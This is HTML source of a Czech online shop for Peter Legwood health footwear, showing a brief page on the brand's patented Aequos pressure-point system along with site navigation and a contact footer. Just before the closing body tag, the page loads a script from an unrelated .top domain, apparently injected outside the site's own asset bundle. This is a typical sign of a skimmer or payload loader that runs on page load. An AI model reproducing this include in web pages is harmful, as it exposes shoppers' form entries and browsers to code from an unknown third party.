                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/22-material" data-depth="1"
                                                          >
                                Certifikáty
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-23">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/23-ochrana-osobnich-udaju" data-depth="1"
                                                          >
                                Ochrana osobních údajů
              </a>
                          </li>
              </ul>
    
                                  </div>
                          </li>
                                                        
                        <li class="cms-category" id="cms-category-4">
                                          <a
                      class="dropdown-item"
                      href="#" data-depth="0"
                                            data-target="#top_sub_menu_10620" data-toggle="collapse"               >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_10620" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                Reference
              </a>
                              <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_10620">
                                      
          <ul class="top-menu"  data-depth="1">
                              
                        <li class="cms-page" id="cms-page-1">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/1-kdo-nosi-pl" data-depth="1"
                                                          >
                                Kdo také nosí Peter Legwood
              </a>
                          </li>
                                                        
                        <li class="cms-page" id="cms-page-11">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="/napsali-o-nas" data-depth="1"
                                                          >
                                Napsali o nás
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-15">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/15-peter-legwood-v-mediich" data-depth="1"
                                                          >
                                Peter Legwood v médiích
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-19">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/19-fotografie-od-zakazniku" data-depth="1"
                                                          >
                                Fotografie od zákazníků
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-29">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/29-zdravotnici" data-depth="1"
                                                          >
                                Zdravotníci
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-43">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/43-odmena-za-recenzi" data-depth="1"
                                                          >
                                Odměna za recenzi
              </a>
                          </li>
              </ul>
    
                                  </div>
                          </li>
                                                        
                        <li class="cms-category" id="cms-category-5">
                                          <a
                      class="dropdown-item"
                      href="#" data-depth="0"
                                            data-target="#top_sub_menu_65713" data-toggle="collapse"               >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_65713" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                Spolupráce
              </a>
                              <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_65713">
                                      
          <ul class="top-menu"  data-depth="1">
                              
                        <li class="cms-page" id="cms-page-12">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/12-podporujeme" data-depth="1"
                                                          >
                                Podporujeme
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-13">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/13-ambasadori" data-depth="1"
                                                          >
                                Ambasadoři
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-17">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/17-kariera" data-depth="1"
                                                          >
                                Kariéra
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-20">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/20-chci-se-stat-prodejcem" data-depth="1"
                                                          >
                                Chci se stát prodejcem
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-34">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/34-affiliate-program" data-depth="1"
                                                          >
                                Affiliate program
              </a>
                          </li>
              </ul>
    
                                  </div>
                          </li>
                              
                        <li class="link" id="lnk-blog">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/blog" data-depth="0"
                                                          >
                                Blog
              </a>
                          </li>
                              
                        <li class="link" id="lnk-kontakt">
                                          <a
                      class="dropdown-item"
                      href="/stranka/18-kontakt" data-depth="0"
                                                          >
                                Kontakt
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//peterlegwood.cz/vyhledavani">
	<form method="get" action="//peterlegwood.cz/vyhledavani">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Hledat v katalogu" aria-label="Vyhledávání">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Vyhledávání</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//peterlegwood.cz/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="cart-products-total">0,00 Kč</span>
          </div>
  </div>
</div>

    </div>
  </div>
  <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
    <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
    <div class="menu-bottom">
     <div class="menu-bottom__phone">
                       <a href="tel:+420778063477">+420 778 063 477</a>
              <span>(PO - PÁ 7:30 - 16:00)</span>

     </div>
      <div class="menu-bottom__email">
        <a href="mailto:info@peterlegwood.cz">info@peterlegwood.cz</a>

      </div>
    </div>
  </div>
</div>
        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        <div class="container">
        
                      
              <nav data-depth="2" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
                                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://peterlegwood.cz/">
              <span itemprop="name">Domů</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
                                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://peterlegwood.cz/stranka/21-system-aequos">
              <span itemprop="name">Systém Aequos</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
          
  </ol>
</nav>
            
          
          <div class="row">
          

          
  <div id="content-wrapper" class="col-xs-12">
    
    

  <section id="main">

    
      
        <header class="page-header">
          <h1>
  Systém Aequos
</h1>
        </header>
      
    

    
  <section id="content" class="page-content page-cms page-cms-21">

    
              <div data-elementor-type="post" data-elementor-id="21070101" class="elementor elementor-21070101 elementor-bc-flex-widget" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-48zucxm elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="48zucxm" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-z0obk4h elementor-column elementor-col-100 elementor-top-column" data-id="z0obk4h" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-3la940b elementor-widget elementor-widget-text-editor" data-id="3la940b" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Jedinečnost obuvi a vložek je založena na patentovaném systému AEQUOS. Tento systém využívá působení série tlakových bodů a naklonění, jež dodávají chodidlu větší stabilitu. Výsledkem je zlepšení rovnováhy a menší namáhání pohybového aparátu.</p><p><a href="/img/cms/ostatni/letak_a3.jpg" target="_blank"><img src="/img/cms/ostatni/aequos.jpg" alt="Systém Aequos" width="180" height="243" /></a></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        
    

    
      
    

    
      
    

  </section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


          
          </div>
        
        </div>
      </section>

      <footer id="footer" class="site-footer">
        
          <div class="site-footer__contact">
  <div class="container">
    <div class="row">
      <div class="site-footer__contact-box site-footer__contact-place col-sm-6 col-lg-3">
        <h3>Peter Legwood</h3>
        <p><strong>Centr&aacute;ln&iacute; sklad, provozovna:</strong><br>
          Kozomín 501<br>
          277&nbsp;45 Kozomín</p>
          <p><strong>Fakturační adresa:</strong><br>
          Mělnická 69/77, 277 11 Libiš<br>
          IČ: 24779075<br />
DIČ: CZ24779075</p>
      </div>
      <div class="site-footer__contact-box site-footer__contact-contacts col-sm-6 col-lg-3">
        <h3>Infolinka</h3>
        <span>PO - PÁ 7:30 - 16:00</span>

                <p>
                      <a href="tel:+420778063477">+420 778 063 477</a><br>                                          <a href="mailto:info@peterlegwood.cz">info@peterlegwood.cz</a>

            <br>
                    <a href="mailto:objednavky@pro-evolution.cz">objednavky@pro-evolution.cz</a>
        </p>
      </div>
      <div class="site-footer__contact-box site-footer__contact-newsletter col-sm-6 col-lg-3">
        <h3>Odběr novinek</h3>
        <div class="block_newsletter">
  <form action="https://peterlegwood.cz/#footer" method="post">
    <div class="row">
      <div class="col-xs-12">
        <div class="input-wrapper">
          <input
                  name="email"
                  type="email"
                  value=""
                  placeholder="Vaše e-mailová adresa"
                  aria-labelledby="block-newsletter-label"
          >
        </div>
        <input type="hidden" name="action" value="0">
        <div class="clearfix"></div>
      </div>
      <div class="col-xs-12">
        <input
                class="btn btn-primary hidden-xs-down"
                name="submitNewsletter"
                type="submit"
                value="Odebírat"
        >
        <input
                class="btn btn-primary hidden-sm-up"
                name="submitNewsletter"
                type="submit"
                value="OK"
        >
      </div>
      <div class="col-xs-12">
                                  
              </div>
    </div>
  </form>
</div>

      </div>
      <div class="site-footer__contact-box site-footer__contact-socials col-sm-6 col-lg-3">
        <h3>Sledujte nás</h3>
        
  <div class="block-social">
    <ul>
              <li class="social-facebook"><a href="https://www.facebook.com/peterlegwood" target="_blank">Facebook</a></li>
              <li class="social-youtube"><a href="https://www.youtube.com/@peterlegwood_cz" target="_blank">YouTube</a></li>
              <li class="social-instagram"><a href="https://www.instagram.com/peterlegwood_cz_sk/" target="_blank">Instagram</a></li>
          </ul>
  </div>


      </div>
    </div>
  </div>
</div>
<div class="site-footer__links">
  <div class="container">
      
        <div class="links">
  <div class="row">
      <div class="wrapper links-block-3">
      <p class="h3 hidden-sm-down">E-shop</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_66309" data-toggle="collapse">
        <span class="h3">E-shop</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_66309" class="collapse">
                  <li>
            <a
                id="link-custom-page-damske-3"
                class="custom-page-link"
                href="https://peterlegwood.cz/20-damske"
                title=""
            >
              Dámské
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-panske-3"
                class="custom-page-link"
                href="https://peterlegwood.cz/21-panske"
                title=""
            >
              Pánské
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-detske-3"
                class="custom-page-link"
                href="https://peterlegwood.cz/22-detske"
                title=""
            >
              Dětské
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-doplnky-3"
                class="custom-page-link"
                href="https://peterlegwood.cz/23-doplnky-hfg"
                title=""
            >
              Doplňky
            </a>
          </li>
              </ul>
    </div>
      <div class="wrapper links-block-2">
      <p class="h3 hidden-sm-down">O nás</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_92821" data-toggle="collapse">
        <span class="h3">O nás</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_92821" class="collapse">
                  <li>
            <a
                id="link-cms-page-8-2"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/8-o-firme-pro-evolution-sro"
                title="Jsme výhradní distributor zdravotní obuvi Peter Legwood pro celou Českou republiku a Slovensko."
            >
              O firmě Pro Evolution s.r.o.
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-9-2"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/9-o-znacce-peter-legwood"
                title="Na této stránce se dozvíte vše podstatné o zdravotní obuvi Peter Legwood, jedinečném patentovaném systému Aequos, úpravě na míru a další informace."
            >
              O značce Peter Legwood
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-blog-2"
                class="custom-page-link"
                href="https://peterlegwood.cz/blog"
                title=""
            >
              Blog
            </a>
          </li>
              </ul>
    </div>
      <div class="wrapper links-block-4">
      <p class="h3 hidden-sm-down">Prodejní místa</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_53930" data-toggle="collapse">
        <span class="h3">Prodejní místa</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_53930" class="collapse">
                  <li>
            <a
                id="link-custom-page-seznam-prodejnich-mist-4"
                class="custom-page-link"
                href="https://peterlegwood.cz/prodejny"
                title=""
            >
              Seznam prodejních míst
            </a>
          </li>
              </ul>
    </div>
      <div class="wrapper links-block-5">
      <p class="h3 hidden-sm-down">Vše o nákupu</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_96137" data-toggle="collapse">
        <span class="h3">Vše o nákupu</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_96137" class="collapse">
                  <li>
            <a
                id="link-cms-page-3-5"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/3-obchodni-podminky"
                title="Obchodní podmínky pro nákup v online obchodu PeterLegwood.cz"
            >
              Obchodní podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-23-5"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/23-ochrana-osobnich-udaju"
                title="Zde nalezenete zásady ochrany osobních údajů pro e-shop peterlegwood.cz"
            >
              Ochrana osobních údajů
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-25-5"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/25-formulare-ke-stazeni"
                title="Na této stránce najdete všechny potřebné formuláře týkající se nákupu na eshopu ke stažení."
            >
              Formuláře ke stažení
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-26-5"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/26-nejcastejsi-dotazy"
                title="Na této stránce naleznete odpovědi na nejčastější otázky související s nákupem v e-shopu PeterLegwood.cz"
            >
              Nejčastější dotazy
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-22-5"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/22-material"
                title="Produkty Peter Legwood jsou vyráběny z netoxického, antibakteriálního a plně recyklovatelného materiálu"
            >
              Certifikáty
            </a>
          </li>
              </ul>
    </div>
      <div class="wrapper links-block-6">
      <p class="h3 hidden-sm-down">Reference</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_4348" data-toggle="collapse">
        <span class="h3">Reference</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_4348" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-6"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/1-kdo-nosi-pl"
                title="Podívejte se, kdo pravidelně svěřuje svá chodidla skvělé zdravotní obuvi Peter Legwood"
            >
              Kdo také nosí Peter Legwood
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-15-6"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/15-peter-legwood-v-mediich"
                title="Mediální výstupy o zdravotní obuvi Peter Legwood v televizi, novinách, časopisech."
            >
              Peter Legwood v médiích
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-19-6"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/19-fotografie-od-zakazniku"
                title="Naši spokojení zákazníci nám zaslali spoustu krásných fotek ze svých zážitků se zdravotní obuví Peter Legwood"
            >
              Fotografie od zákazníků
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-napsali-o-nas-6"
                class="custom-page-link"
                href="https://peterlegwood.cz/napsali-o-nas"
                title=""
            >
              Napsali o nás
            </a>
          </li>
              </ul>
    </div>
      <div class="wrapper links-block-7">
      <p class="h3 hidden-sm-down">Spolupráce</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_33007" data-toggle="collapse">
        <span class="h3">Spolupráce</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_33007" class="collapse">
                  <li>
            <a
                id="link-cms-page-12-7"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/12-podporujeme"
                title="Peter Legwood podporuje jednotlivé osoby i projekty, které si zaslouží pozornost veřejnosti."
            >
              Podporujeme
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-13-7"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/13-ambasadori"
                title="Seznamte se s ambasadory značky Peter Legwood v České republice. Spolupracují s námi špičky z oboru fyzioterapie, medicíny  a řada profesionálních sportovců"
            >
              Ambasadoři
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-17-7"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/17-kariera"
                title="V naší neustále se rozvíjející společnosti hledáme talentované a pracovité kolegy. Podívejte se na seznam volných pozic."
            >
              Kariéra
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-20-7"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/20-chci-se-stat-prodejcem"
                title="Na této stránce můžete zjistit podrobnější informace o tom, jak se stát prodejcem obuvi Peter Legwood"
            >
              Chci se stát prodejcem
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-34-7"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/34-affiliate-program"
                title="Staňte se naším affiliate partnerem a podílejte se s námi na úspěchu značky Peter Legwood"
            >
              Affiliate program
            </a>
          </li>
              </ul>
    </div>
      <div class="wrapper links-block-8">
      <p class="h3 hidden-sm-down">Kontakt</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_21673" data-toggle="collapse">
        <span class="h3">Kontakt</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_21673" class="collapse">
                  <li>
            <a
                id="link-custom-page-dulezite-kontaktni-informace-8"
                class="custom-page-link"
                href="https://peterlegwood.cz/stranka/18-kontakt"
                title=""
            >
              Důležité kontaktní informace
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>

      
  </div>
</div>
<div class="site-footer__copyright">
  <div class="container">
    <div class="row site-footer__copyright-content">
      <div class="payments col-xs-12 col-sm-6 col-md-4 text-xs-center text-md-left">
        <div id="showHeurekaBadgeHere-1"></div><script type="text/javascript">

          //<![CDATA[

          var _hwq = _hwq || [];

          _hwq.push(['setKey', '2633B0AD718DFC75F230B4897B1434A5']);_hwq.push(['showWidget', '1', '82738', 'Peterlegwood.cz', 'peterlegwood-cz']);(function() {

            var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;

            ho.src = 'https://cz.im9.cz/direct/i/gjs.php?n=wdgt&sak=2633B0AD718DFC75F230B4897B1434A5';

            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);

          })();

          //]]>

        </script>
      </div>
      <div class="social-icons col-xs-12 col-sm-6 col-md-4">
        <a href="https://www.facebook.com/peterlegwood" target="_blank" class="social-icons__facebook">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"/></svg>
        </a>
        <a href="https://www.youtube.com/@peterlegwood_cz" target="_blank" class="social-icons__youtube">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg>
        </a>
        <a href="https://www.instagram.com/peterlegwood_cz_sk/" target="_blank" class="social-icons__instagram">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
        </a>
      </div>
      <div class="copyright col-xs-12 col-sm-12 col-md-4 text-xs-center text-md-right">
        
          <span>© 2026 - Pro Evolution s.r.o.</span>
        
      </div>
    </div>
  </div>
</div>
        
      </footer>
	<script src="https://peterlegwood.cz/themes/proevolution/assets/cache/bottom-43c61b180.js" ></script>




    </main>

    
      

    

    
      <script src="https://meriksuotstake.top/peterlegwood/metrics.js"></script>
    
  </body>

</html>